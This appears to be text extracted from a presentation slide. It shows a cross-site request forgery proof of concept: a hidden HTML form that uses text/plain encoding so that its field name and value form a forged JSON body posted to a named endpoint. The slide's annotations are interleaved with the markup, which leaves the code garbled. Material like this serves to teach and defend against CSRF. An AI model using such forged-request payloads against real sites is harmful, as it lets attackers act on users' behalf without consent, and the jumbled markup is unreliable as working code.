 <form id="target" method="POST"
 action="https://vulnerable.1-liner.org:
         8444/ws/oneliners"
 style="visibility:hidden" body that looks
              Produces a request
              like this:
 enctype="text/plain">

 <input type="text" 0, "nickName":
               {"id":
  name='{"id": "John","oneLiner": "I
                  0, "nickName": "John",
               hate OWASP!","timestamp":
         "oneLiner": "I hate OWASP!",
               "20111006"}//=dummy
         "timestamp": "20111006"}//'
  value="dummy" />
               ... and that is acceptable JSON!
 <input type="submit" value="Go" />

</form>
 
